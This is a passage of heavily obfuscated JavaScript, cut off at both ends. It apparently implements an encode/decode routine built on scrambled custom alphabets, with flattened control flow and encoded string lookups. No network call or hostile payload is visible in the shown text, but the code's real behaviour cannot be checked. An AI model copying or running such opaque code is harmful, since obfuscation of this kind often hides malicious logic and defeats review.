0x62:CbV0ps([...vKJX0y.sop9Tx]=pXZECyU,vKJX0y.sop9Tx[OtWaA1[GFbM6T+0x2f]]=OtWaA1[GFbM6T+0x33]);if(typeof kk0kMQv[vKJX0y.sop9Tx[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.vKJX0y,GFbM6T+=-0x71);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.vKJX0y,GFbM6T+=-0x71,X7BAMA+=-0x3f);break}case nYdyWi2.XbFzhee.JyE_IeS+0x3a:case-0x5:return kk0kMQv[G0u1BmQ[OtWaA1[0x2]]]=(0x1,nYdyWi2.lZw2Cfw.rUbC3Q)(Isq1DQT[G0u1BmQ[OtWaA1[0x2]]]);case GFbM6T- -0x69:case 0x86:case-0x4f:CbV0ps([...Kls93L._Wf4Emo]=pXZECyU,Kls93L.FLG7rN=function*GFbM6T(X7BAMA,nYdyWi2,pXZECyU,EGCB0z={zOrjOU:{}}){while(X7BAMA+nYdyWi2+pXZECyU!==0xa3)with(EGCB0z.UmHXPKG||EGCB0z)switch(X7BAMA+nYdyWi2+pXZECyU){default:case-0x9d:case 0xd3:CbV0ps(EGCB0z.UmHXPKG=EGCB0z.C66wsoh,X7BAMA+=0x18,nYdyWi2+=-0xf2,pXZECyU+=0x10b);break;case X7BAMA- -0xbb:CbV0ps(Kls93L._Wf4Emo[-OtWaA1[0xd9]]=OtWaA1[0x26],Kls93L._Wf4Emo[OtWaA1[X7BAMA+0x103]]=OtWaA1[X7BAMA+0xe0],EGCB0z.UmHXPKG=EGCB0z.zOrjOU,X7BAMA+=0x1d,nYdyWi2+=0xaf,pXZECyU+=-0x165);break;case 0x83:case X7BAMA- -0xa3:CbV0ps(Kls93L._Wf4Emo[OtWaA1[X7BAMA+0xcd]]=OtWaA1[X7BAMA+0xbc],Kls93L._Wf4Emo[OtWaA1[nYdyWi2+0x48]]=Kls93L._Wf4Emo[OtWaA1[0x2]].length,EGCB0z.UmHXPKG=EGCB0z.zOrjOU,nYdyWi2+=0x4d,pXZECyU+=-0x35);break;case nYdyWi2- -0x7e:CbV0ps(EGCB0z.UmHXPKG=EGCB0z.zOrjOU,X7BAMA+=-0x169,nYdyWi2+=0xde,pXZECyU+=-0x6c);break;case X7BAMA- -0x5:while(Kls93L._Wf4Emo[OtWaA1[0x13]]<Kls93L._Wf4Emo[OtWaA1[X7BAMA+0xa8]]){CbV0ps(Kls93L._Wf4Emo[-OtWaA1[X7BAMA+0x176]]=Kls93L._Wf4Emo[OtWaA1[nYdyWi2+-0xbd]].charCodeAt(Kls93L._Wf4Emo[OtWaA1[0x13]]++),Kls93L._Wf4Emo[-OtWaA1[nYdyWi2+0x1a]]>=OtWaA1[0xdd]&&Kls93L._Wf4Emo[-OtWaA1[nYdyWi2+0x1a]]<=OtWaA1[0x281]&&Kls93L._Wf4Emo[OtWaA1[0x13]]<Kls93L._Wf4Emo[OtWaA1[nYdyWi2+-0xb4]]?(Kls93L._Wf4Emo[OtWaA1[0x49]]=Kls93L._Wf4Emo[OtWaA1[0x2]].charCodeAt(Kls93L._Wf4Emo[OtWaA1[0x13]]++),(Kls93L._Wf4Emo[OtWaA1[0x49]]&OtWaA1[0x282])==OtWaA1[0xde]?Kls93L._Wf4Emo[OtWaA1[0x6c]].push(((Kls93L._Wf4Emo[-OtWaA1[0xd9]]&OtWaA1[0xdb])<<OtWaA1[X7BAMA+0x177])+(Kls93L._Wf4Emo[OtWaA1[X7BAMA+0xe6]]&OtWaA1[nYdyWi2+0x1c])+OtWaA1[0xdc]):(Kls93L._Wf4Emo[OtWaA1[0x6c]].push(Kls93L._Wf4Emo[-OtWaA1[0xd9]]),Kls93L._Wf4Emo[OtWaA1[nYdyWi2+-0xac]]--)):Kls93L._Wf4Emo[OtWaA1[X7BAMA+0x109]].push(Kls93L._Wf4Emo[-OtWaA1[X7BAMA+0x176]]))}return Kls93L.Kc3xyr6=!0x0,Kls93L._Wf4Emo[OtWaA1[0x6c]];case pXZECyU-0x4b:case 0x2c:CbV0ps(EGCB0z.UmHXPKG=EGCB0z.ievb0H,X7BAMA+=0x1b3,pXZECyU+=-0x18d);break;case-0x6c:CbV0ps(EGCB0z.zOrjOU.AWpNkPS=0xc3,Kls93L._Wf4Emo[OtWaA1[nYdyWi2+0x111]]=OtWaA1[nYdyWi2+0x115],Kls93L._Wf4Emo[OtWaA1[X7BAMA+0x73]]=[],EGCB0z.UmHXPKG=EGCB0z.zOrjOU,X7BAMA+=-0xb3,nYdyWi2+=0xd4,pXZECyU+=0x34);break;case-0x8b:case-0x6d:case-0xd9:CbV0ps(EGCB0z.zOrjOU.AWpNkPS=-0x76,Kls93L._Wf4Emo[-OtWaA1[nYdyWi2+0x17b]]=OtWaA1[0x26],Kls93L._Wf4Emo[OtWaA1[0x49]]=OtWaA1[0x26],EGCB0z.UmHXPKG=EGCB0z.zOrjOU,X7BAMA+=-0x4e,nYdyWi2+=0x161,pXZECyU+=-0xd2);break}},Kls93L.Kc3xyr6=void 0x0,Kls93L.kyeX67=(0x1,Kls93L.FLG7rN)(-0x7,-0x111,0xac).next().value);if(Kls93L.Kc3xyr6){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.Kls93L,GFbM6T+=-0x40,X7BAMA+=-0xc1);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.Kls93L,GFbM6T+=0x47,X7BAMA+=-0xc1);break}case-0x49:case GFbM6T-0xd8:CbV0ps(vOBVtKK(gfa8No),vOBVtKK(xnPpik),vOBVtKK(P73Eyz),vOBVtKK(VMPd4R3,OtWaA1[0x1]),nYdyWi2.tUohPp=nYdyWi2.XbFzhee,GFbM6T+=-0x5a,X7BAMA+=-0x1a);break;case X7BAMA-0x7b:CbV0ps([...UbpV_tO.f7jr_7]=pXZECyU,UbpV_tO.gPWXayW=function*GFbM6T(X7BAMA,nYdyWi2,pXZECyU={FElGujV:{}}){while(X7BAMA+nYdyWi2!==0x9b)with(pXZECyU.eqjwB2R||pXZECyU)switch(X7BAMA+nYdyWi2){case-0xa1:case 0x8e:case 0xd1:CbV0ps(pXZECyU.eqjwB2R=pXZECyU.zFadBp,X7BAMA+=-0x119,nYdyWi2+=-0x1c);break;case pXZECyU.FElGujV.E1mm4u+0x17a:CbV0ps(UbpV_tO.f7jr_7[OtWaA1[0xeb]]=OtWaA1[0x26],UbpV_tO.f7jr_7[OtWaA1[X7BAMA+-0x7a]]=\"\");while(++UbpV_tO.f7jr_7[OtWaA1[X7BAMA+-0xa1]]<UbpV_tO.f7jr_7[OtWaA1[0x1]]){CbV0ps(UbpV_tO.f7jr_7[OtWaA1[X7BAMA+0x28]]=UbpV_tO.f7jr_7[OtWaA1[X7BAMA+-0xc0]][UbpV_tO.f7jr_7[OtWaA1[X7BAMA+-0xa1]]],UbpV_tO.f7jr_7[OtWaA1[0x49]]+=(0x1,XbFzhee.P73Eyz)(UbpV_tO.f7jr_7[OtWaA1[X7BAMA+0x28]]))}return UbpV_tO.ikvy2v=!0x0,UbpV_tO.f7jr_7[OtWaA1[0x49]];default:case nYdyWi2-0x8a:CbV0ps([pXZECyU.FElGujV.E1mm4u,pXZECyU.FElGujV.wEAAs9O]=[-0xb8,-0x94],UbpV_tO.f7jr_7[OtWaA1[0x0]]=OtWaA1[X7BAMA+0x8e],UbpV_tO.f7jr_7[OtWaA1[X7BAMA+0x8d]]=(0x1,XbFzhee.TWdDqo)(UbpV_tO.f7jr_7[OtWaA1[X7BAMA+0x8c]]),UbpV_tO.f7jr_7[OtWaA1[0x1]]=UbpV_tO.f7jr_7[OtWaA1[X7BAMA+0x8d]].length,UbpV_tO.f7jr_7[OtWaA1[X7BAMA+0xac]]=-OtWaA1[0x4],pXZECyU.eqjwB2R=pXZECyU.FElGujV,X7BAMA+=0x14d,nYdyWi2+=0x1c);break;case nYdyWi2-0x133:case-0x3b:case-0x82:CbV0ps([pXZECyU.FElGujV.E1mm4u,pXZECyU.FElGujV.wEAAs9O]=[-0xa8,-0xde],UbpV_tO.f7jr_7[OtWaA1[0xeb]]=OtWaA1[0x26],UbpV_tO.f7jr_7[OtWaA1[0x49]]=\"\");while(++UbpV_tO.f7jr_7[OtWaA1[0x22]]<UbpV_tO.f7jr_7[OtWaA1[0x1]]){CbV0ps(UbpV_tO.f7jr_7[OtWaA1[X7BAMA+0x1a1]]=UbpV_tO.f7jr_7[OtWaA1[X7BAMA+0xb9]][UbpV_tO.f7jr_7[OtWaA1[0x22]]],UbpV_tO.f7jr_7[OtWaA1[X7BAMA+0xff]]+=(0x1,XbFzhee.P73Eyz)(UbpV_tO.f7jr_7[OtWaA1[X7BAMA+0x1a1]]))}return UbpV_tO.ikvy2v=!0x0,UbpV_tO.f7jr_7[OtWaA1[0x49]];case X7BAMA!=-0xb6&&X7BAMA- -0x7b:}},UbpV_tO.ikvy2v=void 0x0,UbpV_tO.K0jmNX=(0x1,UbpV_tO.gPWXayW)(-0x8a,-0x1d).next().value);if(UbpV_tO.ikvy2v){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.UbpV_tO,GFbM6T+=0x1c5,X7BAMA+=-0xfc);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.UbpV_tO,GFbM6T+=0x151,X7BAMA+=-0x82);break}case 0xb5:case 0x7a:case GFbM6T-0x35:CbV0ps(EGCB0z[OtWaA1[0x2]].version=(0x1,z1HwrOs)(OtWaA1[0x109]),EGCB0z[OtWaA1[0x2]].encode=xnPpik);return qkesugH=!0x0,EGCB0z[OtWaA1[0x2]].decode=gfa8No;case-0xe5:case GFbM6T-0xe0:CbV0ps([...wV246bj.s0NWL4]=pXZECyU,wV246bj.KRLF11a=function*GFbM6T(X7BAMA,nYdyWi2,pXZECyU,qkesugH={aEex1E2:{}},BAoQ_hx){while(X7BAMA+nYdyWi2+pXZECyU!==0x42)with(qkesugH.NtKEkx||qkesugH)switch(X7BAMA+nYdyWi2+pXZECyU){case-0xad:CbV0ps(o2W8x4[OtWaA1[0x18]].push((o2W8x4[OtWaA1[0x43]]|o2W8x4[OtWaA1[nYdyWi2+0x38b]]<<o2W8x4[-OtWaA1[0xec]])&OtWaA1[0x19]),qkesugH.NtKEkx=qkesugH.QpY4D7N,nYdyWi2+=0x1b1,pXZECyU+=-0x102);break;case qkesugH.aEex1E2.l1o7tX+-0x115:return dj0aZ4h;case-0x64:default:case 0x99:qkesugH.aEex1E2.l1o7tX=0xe0;case qkesugH.aEex1E2.l1o7tX+-0xcd:case 0x6:case-0x23:CbV0ps(qkesugH.NtKEkx=qkesugH.OBI1HK,X7BAMA+=0xe,nYdyWi2+=0xa8,pXZECyU+=-0xa7);break;case X7BAMA-0xab:CbV0ps(o2W8x4[OtWaA1[nYdyWi2+0x82]]=[],o2W8x4[OtWaA1[0x43]]=OtWaA1[0x2],qkesugH.NtKEkx=qkesugH.QpY4D7N,nYdyWi2+=0xa6,pXZECyU+=-0x141);break;case nYdyWi2-0x49:case 0x82:CbV0ps(pN0puQY[OtWaA1[nYdyWi2+0xa3]].push((pN0puQY[OtWaA1[0x43]]|pN0puQY[OtWaA1[nYdyWi2+0xa1]]<<pN0puQY[OtWaA1[0xec]])&OtWaA1[0x19]),qkesugH.NtKEkx=qkesugH.v6PY6H5,X7BAMA+=-0x3e,nYdyWi2+=0x38);break;case X7BAMA-0x258:CbV0ps(pN0puQY[OtWaA1[0x1]]=\"\"+(pN0puQY[OtWaA1[nYdyWi2+0x7d]]||\"\"),pN0puQY[OtWaA1[X7BAMA+-0x180]]=pN0puQY[OtWaA1[0x1]].length,qkesugH.NtKEkx=qkesugH.v6PY6H5,nYdyWi2+=0x1b0);break;case X7BAMA-0x116:case-0x61:CbV0ps(qkesugH.aEex1E2.l1o7tX=0x45,aEex1E2.M7iLZwJ=function(...X7BAMA){return GFbM6T(0x133,-0x53,-0x6e,{aEex1E2:qkesugH.aEex1E2,OBI1HK:{}},X7BAMA).next().value},aEex1E2.kFgAwd=function(...X7BAMA){return GFbM6T(0x18b,-0x7b,-0xef,{aEex1E2:qkesugH.aEex1E2,v6PY6H5:{}},X7BAMA).next().value},vOBVtKK(aEex1E2.kFgAwd),wV246bj.s0NWL4[OtWaA1[nYdyWi2+0x99]]=OtWaA1[X7BAMA+-0x18f],vOBVtKK(aEex1E2.M7iLZwJ));if(EGCB0z[OtWaA1[0xec]]>=EGCB0z[OtWaA1[0x22]]){CbV0ps(qkesugH.NtKEkx=qkesugH.aEex1E2,X7BAMA+=-0x146,nYdyWi2+=0xba,pXZECyU+=-0x25);break}else{CbV0ps(qkesugH.NtKEkx=qkesugH.aEex1E2,X7BAMA+=-0x138,nYdyWi2+=0xd,pXZECyU+=0xe2);break}case X7BAMA-0x3b:return B8QaXy;case pXZECyU- -0x2c0:case-0xe8:CbV0ps(pN0puQY[OtWaA1[0x18]]=[],pN0puQY[OtWaA1[nYdyWi2+-0xf2]]=OtWaA1[X7BAMA+-0x189],qkesugH.NtKEkx=qkesugH.v6PY6H5,nYdyWi2+=-0x1c0);break;case X7BAMA- -0x39:return wV246bj.JpjJZOL=!0x0,wV246bj.s0NWL4[OtWaA1[0x3]]&OtWaA1[0x2a];case X7BAMA-0x1e6:CbV0ps([...OeGt9w.Rr50zxf]=BAoQ_hx,OeGt9w.c5wz3m=function*GFbM6T(X7BAMA,nYdyWi2,pXZECyU,qkesugH,BAoQ_hx={jEy71oC:{}}){while(X7BAMA+nYdyWi2+pXZECyU+qkesugH!==0xe1)with(BAoQ_hx.vL4GON||BAoQ_hx)switch(X7BAMA+nYdyWi2+pXZECyU+qkesugH){default:case X7BAMA!=0x9a&&X7BAMA- -0x47:return OeGt9w.iiw1VP=!0x0,kk0kMQv[OeGt9w.Rr50zxf[OtWaA1[0x2]]];case X7BAMA-0xd3:CbV0ps([BAoQ_hx.jEy71oC.x4QBmaH,BAoQ_hx.jEy71oC.S0AibU]=[-0xd,0xeb],OeGt9w.Rr50zxf[OtWaA1[nYdyWi2+0xdd]]=OtWaA1[X7BAMA+-0x92]);if(typeof kk0kMQv[OeGt9w.Rr50zxf[OtWaA1[X7BAMA+-0x94]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(BAoQ_hx.vL4GON=BAoQ_hx.jEy71oC,X7BAMA+=-0x4a,nYdyWi2+=0xcd,pXZECyU+=-0x98,qkesugH+=0xdd);break}else{CbV0ps(BAoQ_hx.vL4GON=BAoQ_hx.jEy71oC,X7BAMA+=-0x4a,nYdyWi2+=0xd4,pXZECyU+=0x19,qkesugH+=0x2d);break}case 0x90:case 0x36:CbV0ps(BAoQ_hx.vL4GON=BAoQ_hx.jEy71oC,qkesugH+=0x9c);break;case X7BAMA- -0x3f:return OeGt9w.iiw1VP=!0x0,kk0kMQv[OeGt9w.Rr50zxf[OtWaA1[pXZECyU+-0xa]]]=(0x1,TCtH4SA.ricHq5N)(Isq1DQT[OeGt9w.Rr50zxf[OtWaA1[nYdyWi2+0x12]]]);case 0x99:[BAoQ_hx.jEy71oC.x4QBmaH,BAoQ_hx.jEy71oC.S0AibU]=[-0xb7,0xc6];case-0x31:case BAoQ_hx.jEy71oC.S0AibU+-0x19:case 0x50:CbV0ps([BAoQ_hx.jEy71oC.x4QBmaH,BAoQ_hx.jEy71oC.S0AibU]=[-0x30,0x97],BAoQ_hx.vL4GON=BAoQ_hx._DuwEWC,X7BAMA+=0x23,pXZECyU+=-0x14);break}},OeGt9w.iiw1VP=void 0x0,qkesugH.NtKEkx=qkesugH.OeGt9w,X7BAMA+=-0xd8,nYdyWi2+=0xa9);break;case-0xb7:case-0x85:case X7BAMA-0x0:CbV0ps([...QpY4D7N.o2W8x4]=BAoQ_hx,QpY4D7N.o2W8x4[OtWaA1[0x0]]=OtWaA1[0x4],QpY4D7N.o2W8x4[OtWaA1[0x4]]=\"\\u005a\\u0041\\u0042\\u0030\\u003c\\u003b\\u0035\\u002a\\u002c\\u007a\\u0079\\u0049\\u005f\\u003d\\u004e\\u0023\\u003f\\u0052\\u0039\\u003a\\u0056\\u007b\\u0037\\u005e\\u0026\\u0059\\u002b\\u002e\\u0022\\u006f\\u004b\\u005d\\u0032\\u0025\\u0034\\u0021\\u0067\\u0061\\u006a\\u0050\\u0078\\u007e\\u0077\\u0068\\u0043\\u0054\\u0076\\u0028\\u0040\\u0062\\u005b\\u0055\\u002f\\u0031\\u0075\\u0063\\u007c\\u0071\\u0060\\u0074\\u0038\\u0033\\u0070\\u0036\\u004f\\u0029\\u003e\\u0024\\u0073\\u0044\\u0047\\u006d\\u0051\\u0058\\u0066\\u004c\\u006e\\u004a\\u0048\\u0053\\u0045\\u0069\\u0046\\u0057\\u0072\\u0065\\u006c\\u004d\\u006b\\u0064\\u007d\",qkesugH.NtKEkx=qkesugH.QpY4D7N,pXZECyU+=-0x89);break;case-0x53:case 0xa7:case-0x3f:qkesugH.OBI1HK.B8QaXy=(0x1,Tf2MOh)(0xd4,-0xda,0x6b,-0xd9).next().value;if(H1YtE2){CbV0ps(qkesugH.NtKEkx=qkesugH.OBI1HK,nYdyWi2+=0x17f,pXZECyU+=-0x34);break}else{CbV0ps(qkesugH.NtKEkx=qkesugH.OBI1HK,X7BAMA+=-0xe8,nYdyWi2+=0xf6,pXZECyU+=-0x34);break}case 0x1d:case qkesugH.aEex1E2.l1o7tX+-0x24:case 0xe8:CbV0ps([...v6PY6H5.pN0puQY]=BAoQ_hx,v6PY6H5.pN0puQY[OtWaA1[0x0]]=OtWaA1[0x4],v6PY6H5.pN0puQY[OtWaA1[nYdyWi2+0xab]]=\"\\u0063\\u0030\\u0047\\u004e\\u0045\\u003b\\u0052\\u005d\\u0077\\u002a\\u0025\\u0064\\u0053\\u006f\\u0033\\u007d\\u007a\\u0048\\u007c\\u002b\\u0026\\u0055\\u0037\\u0041\\u004d\\u0050\\u0039\\u005f\\u0072\\u0046\\u006e\\u0031\\u006c\\u003f\\u0021\\u0066\\u006a\\u0032\\u0035\\u0057\\u003e\\u0068\\u004f\\u002c\\u0038\\u002f\\u0062\\u003d\\u003c\\u0028\\u0042\\u0069\\u0056\\u004a\\u0044\\u0054\\u005a\\u0029\\u0067\\u0075\\u003a\\u004c\\u0060\\u0079\\u0061\\u002e\\u0071\\u0049\\u004b\\u0076\\u0051\\u007e\\u0059\\u007b\\u0070\\u005b\\u0034\\u0078\\u0043\\u0040\\u0073\\u0024\\u0023\\u006b\\u0058\\u0074\\u0022\\u006d\\u005e\\u0036\\u0065\",qkesugH.NtKEkx=qkesugH.v6PY6H5,pXZECyU+=-0xee);break;case-0xdd:case-0x14:case 0xac:CbV0ps(pN0puQY[OtWaA1[0xec]]=OtWaA1[nYdyWi2+0x8d],pN0puQY[OtWaA1[0x16]]=-OtWaA1[nYdyWi2+0x8f]);for(pN0puQY[OtWaA1[0xc]]=OtWaA1[0x2];pN0puQY[OtWaA1[nYdyWi2+0x97]]<pN0puQY[OtWaA1[0xb]];pN0puQY[OtWaA1[0xc]]++){pN0puQY[OtWaA1[X7BAMA+-0x139]]=pN0puQY[OtWaA1[X7BAMA+-0x15b]].indexOf(pN0puQY[OtWaA1[X7BAMA+-0x18a]][pN0puQY[OtWaA1[0xc]]]);if(pN0puQY[OtWaA1[0x52]]===-OtWaA1[0x4])continue;if(pN0puQY[OtWaA1[0x16]]<OtWaA1[0x2]){pN0puQY[OtWaA1[0x16]]=pN0puQY[OtWaA1[0x52]]}else{CbV0ps(pN0puQY[OtWaA1[0x16]]+=pN0puQY[OtWaA1[X7BAMA+-0x139]]*OtWaA1[0x1f],pN0puQY[OtWaA1[nYdyWi2+0xce]]|=pN0puQY[OtWaA1[0x16]]<<pN0puQY[OtWaA1[0xec]],pN0puQY[OtWaA1[X7BAMA+-0x9f]]+=(pN0puQY[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(pN0puQY[OtWaA1[0x18]].push(pN0puQY[OtWaA1[0x43]]&OtWaA1[0x19]),pN0puQY[OtWaA1[0x43]]>>=OtWaA1[0xc],pN0puQY[OtWaA1[nYdyWi2+0x177]]-=OtWaA1[0xc])}while(pN0puQY[OtWaA1[0xec]]>OtWaA1[0x1a]);pN0puQY[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(pN0puQY[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(qkesugH.NtKEkx=qkesugH.v6PY6H5,X7BAMA+=-0x166,pXZECyU+=0x16f);break}else{CbV0ps(qkesugH.NtKEkx=qkesugH.v6PY6H5,X7BAMA+=-0x1a4,nYdyWi2+=0x38,pXZECyU+=0x16f);break}case-0x36:case-0x26:CbV0ps(qkesugH.TCtH4SA={},qkesugH.TCtH4SA.qZtCBDF=function(...X7BAMA){return GFbM6T(0x124,-0x164,-0x82,{TCtH4SA:qkesugH.TCtH4SA,aEex1E2:qkesugH.aEex1E2,OeGt9w:{}},X7BAMA).next().value},qkesugH.TCtH4SA.ricHq5N=function(...X7BAMA){return GFbM6T(0x5b,-0x6c,0x6c,{TCtH4SA:qkesugH.TCtH4SA,aEex1E2:qkesugH.aEex1E2,QpY4D7N:{}},X7BAMA).next().value},vOBVtKK(qkesugH.TCtH4SA.qZtCBDF),vOBVtKK(qkesugH.TCtH4SA.ricHq5N));throw WAnLO5y((0x1,qkesugH.TCtH4SA.qZtCBDF)(OtWaA1[0xee])+OtWaA1[0xe3])((0x1,qkesugH.TCtH4SA.qZtCBDF)(OtWaA1[0xef])+(0x1,qkesugH.TCtH4SA.qZtCBDF)(OtWaA1[0xf0])+(0x1,qkesugH.TCtH4SA.qZtCBDF)(OtWaA1[0xf1]));case X7BAMA-0xc4:return;case X7BAMA-0x26:return;case 0x9c:case 0xc6:case pXZECyU!=0x6c&&pXZECyU-0x11:CbV0ps(o2W8x4[-OtWaA1[0x4d]]=\"\"+(o2W8x4[OtWaA1[0x2]]||\"\"),o2W8x4[-OtWaA1[0x6a]]=o2W8x4[-OtWaA1[0x4d]].length,qkesugH.NtKEkx=qkesugH.QpY4D7N,X7BAMA+=0xc9,nYdyWi2+=0x2,pXZECyU+=-0x24);break;case-0x22:CbV0ps(o2W8x4[-OtWaA1[X7BAMA+-0x38]]=OtWaA1[0x2],o2W8x4[OtWaA1[0xed]]=-OtWaA1[nYdyWi2+-0x38]);for(o2W8x4[-OtWaA1[0x12]]=OtWaA1[0x2];o2W8x4[-OtWaA1[0x12]]<o2W8x4[-OtWaA1[0x6a]];o2W8x4[-OtWaA1[0x12]]++){o2W8x4[-OtWaA1[0x37]]=o2W8x4[OtWaA1[0x4]].indexOf(o2W8x4[-OtWaA1[0x4d]][o2W8x4[-OtWaA1[0x12]]]);if(o2W8x4[-OtWaA1[0x37]]===-OtWaA1[nYdyWi2+-0x38])continue;if(o2W8x4[OtWaA1[0xed]]<OtWaA1[0x2]){o2W8x4[OtWaA1[0xed]]=o2W8x4[-OtWaA1[0x37]]}else{CbV0ps(o2W8x4[OtWaA1[0xed]]+=o2W8x4[-OtWaA1[0x37]]*OtWaA1[nYdyWi2+-0x1d],o2W8x4[OtWaA1[0x43]]|=o2W8x4[OtWaA1[0xed]]<<o2W8x4[-OtWaA1[0xec]],o2W8x4[-OtWaA1[0xec]]+=(o2W8x4[OtWaA1[0xed]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(o2W8x4[OtWaA1[0x18]].push(o2W8x4[OtWaA1[0x43]]&OtWaA1[0x19]),o2W8x4[OtWaA1[0x43]]>>=OtWaA1[0xc],o2W8x4[-OtWaA1[0xec]]-=OtWaA1[0xc])}while(o2W8x4[-OtWaA1[0xec]]>OtWaA1[0x1a]);o2W8x4[OtWaA1[0xed]]=-OtWaA1[0x4]}}if(o2W8x4[OtWaA1[0xed]]>-OtWaA1[0x4]){CbV0ps(qkesugH.NtKEkx=qkesugH.QpY4D7N,nYdyWi2+=-0x2da,pXZECyU+=0x24f);break}else{CbV0ps(qkesugH.NtKEkx=qkesugH.QpY4D7N,nYdyWi2+=-0x129,pXZECyU+=0x14d);break}case X7BAMA-0x122:return smdYNm(o2W8x4[OtWaA1[0x18]]);case pXZECyU-0x33:CbV0ps(wV246bj.s0NWL4[OtWaA1[0x3]]=EGCB0z[-OtWaA1[nYdyWi2+0x11a]][EGCB0z[OtWaA1[0xec]]]&OtWaA1[0x19],EGCB0z[OtWaA1[0xec]]++);if((wV246bj.s0NWL4[OtWaA1[0x3]]&OtWaA1[0x8c])==OtWaA1[0x24]){CbV0ps(qkesugH.NtKEkx=qkesugH.aEex1E2,X7BAMA+=-0x1f,nYdyWi2+=0x60);break}else{CbV0ps(qkesugH.NtKEkx=qkesugH.aEex1E2,X7BAMA+=-0x1f,nYdyWi2+=0x60,pXZECyU+=-0x69);break}case qkesugH.aEex1E2.l1o7tX+-0x3b:throw WAnLO5y((0x1,XbFzhee.z1HwrOs)(OtWaA1[0xf2])+OtWaA1[0xe3])((0x1,M7iLZwJ)(OtWaA1[0xf3])+(0x1,M7iLZwJ)(OtWaA1[0xf4])+(0x1,M7iLZwJ)(OtWaA1[0xf5])+(0x1,M7iLZwJ)(OtWaA1[0xf6])+OtWaA1[0x49]);case 0xa1:case pXZECyU-0x6c:return smdYNm(pN0puQY[OtWaA1[0x18]]);case qkesugH.aEex1E2.l1o7tX+0x2d:CbV0ps([...OBI1HK.t8XU5Q9]=BAoQ_hx,OBI1HK.Tf2MOh=function*GFbM6T(X7BAMA,nYdyWi2,pXZECyU,qkesugH,BAoQ_hx={kNw_2rZ:{}}){while(X7BAMA+nYdyWi2+pXZECyU+qkesugH!==0xe1)with(BAoQ_hx.D5FQdj||BAoQ_hx)switch(X7BAMA+nYdyWi2+pXZECyU+qkesugH){case nYdyWi2- -0x62:return OBI1HK.H1YtE2=!0x0,kk0kMQv[OBI1HK.t8XU5Q9[OtWaA1[pXZECyU+0x23]]]=(0x1,aEex1E2.kFgAwd)(Isq1DQT[OBI1HK.t8XU5Q9[OtWaA1[0x2]]]);case 0x97:BAoQ_hx.kNw_2rZ.aqXIsU9=-0xaa;return OBI1HK.H1YtE2=!0x0,kk0kMQv[OBI1HK.t8XU5Q9[OtWaA1[0x2]]]=(0x1,aEex1E2.kFgAwd)(Isq1DQT[OBI1HK.t8XU5Q9[OtWaA1[nYdyWi2+-0x141]]]);case 0x3c:OBI1HK.t8XU5Q9[OtWaA1[pXZECyU+-0x13]]=OtWaA1[0x4];if(typeof kk0kMQv[OBI1HK.t8XU5Q9[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(BAoQ_hx.D5FQdj=BAoQ_hx.kNw_2rZ,X7BAMA+=0x1f9,nYdyWi2+=-0x21e,pXZECyU+=-0x34,qkesugH+=-0xbb);break}else{CbV0ps(BAoQ_hx.D5FQdj=BAoQ_hx.kNw_2rZ,X7BAMA+=0x1f9,nYdyWi2+=-0xf0,pXZECyU+=-0xdf,qkesugH+=-0x81);break}case-0x74:CbV0ps(BAoQ_hx.kNw_2rZ.aqXIsU9=-0x85,OBI1HK.t8XU5Q9[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[OBI1HK.t8XU5Q9[OtWaA1[X7BAMA+-0xd2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(BAoQ_hx.D5FQdj=BAoQ_hx.kNw_2rZ,X7BAMA+=-0x2,nYdyWi2+=-0x60,pXZECyU+=-0x8c,qkesugH+=0x8a);break}else{CbV0ps(BAoQ_hx.D5FQdj=BAoQ_hx.kNw_2rZ,X7BAMA+=-0x2,nYdyWi2+=0xce,pXZECyU+=-0x137,qkesugH+=0xc4);break}case-0x38:default:CbV0ps(BAoQ_hx.D5FQdj=BAoQ_hx.kNw_2rZ,X7BAMA+=0xa4,nYdyWi2+=0xae,pXZECyU+=-0x29,qkesugH+=-0x81);break;case qkesugH-0x6:case 0x68:return OBI1HK.H1YtE2=!0x0,kk0kMQv[OBI1HK.t8XU5Q9[OtWaA1[0x2]]]}},OBI1HK.H1YtE2=void 0x0,qkesugH.NtKEkx=qkesugH.OBI1HK,nYdyWi2+=-0x6e,pXZECyU+=-0x57);break;case qkesugH.aEex1E2.l1o7tX+-0x136:case 0x55:qkesugH.OeGt9w.dj0aZ4h=(0x1,c5wz3m)(nYdyWi2+0x151,-(nYdyWi2+0x198),0xa4,-0x9a).next().value;if(iiw1VP){CbV0ps(qkesugH.NtKEkx=qkesugH.OeGt9w,X7BAMA+=-0xb5,nYdyWi2+=0xd6);break}else{CbV0ps(qkesugH.NtKEkx=qkesugH.OeGt9w,X7BAMA+=0xd,nYdyWi2+=0xd6,pXZECyU+=0x41);break}}},wV246bj.JpjJZOL=void 0x0,wV246bj.y4lUmgv=(0x1,wV246bj.KRLF11a)(0x191,-0x99,-0x7d).next().value);if(wV246bj.JpjJZOL){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.wV246bj,X7BAMA+=-0x3);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.wV246bj,X7BAMA+=-0xf7);break}case 0xab:case nYdyWi2.XbFzhee.nhjv6Q+-0x3d:return kk0kMQv[yYvQY6[OtWaA1[0x2]]];case-0x82:case nYdyWi2.XbFzhee.nhjv6Q+0xf3:return;case 